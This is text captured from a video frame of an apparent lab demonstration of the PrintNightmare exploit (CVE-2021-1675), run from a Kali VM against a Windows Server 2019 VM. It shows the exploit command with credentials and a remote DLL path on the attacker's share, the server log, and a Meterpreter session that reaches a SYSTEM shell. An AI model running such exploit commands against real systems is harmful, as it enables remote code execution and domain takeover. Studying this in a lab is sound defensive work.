 Win-Server-2019 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
disable-def...
disable-upd...
ntds.zip
Kali-Linux-2021.1-vbox-amd64 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled Document 1 - g... kali@kali: ~ 01:39 PM
kali@kali: ~
File Actions Edit View Help
- Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3
-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610
-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.0.0.10,50085)
[*] AUTHENTICATE_MESSAGE (\,KING)
[*] User KING\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Sending stage (200262 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (10.0.0.188:443 -
> 10.0.0.10:50086) at 2021-07-05 13:39:52 -0400
meterpreter > shell
Process 1144 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserve
d.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
(kali㉿kali)-[/opt/CVE-2021-1675]
$ sudo python3 ./CVE-2021-1675.py nba/dlillard:Password123@10.0.0.10 '\\10.0.0.188\share\shell-
x64.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.0.0.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82
bb474f\Amd64\UNIDRV.DLL
[*] Executing \\10.0.0.188\share\shell-x64.dll
[*] Stage0: 0
[vid-0] 0:sudo* "kali" 13:39 05-Jul-21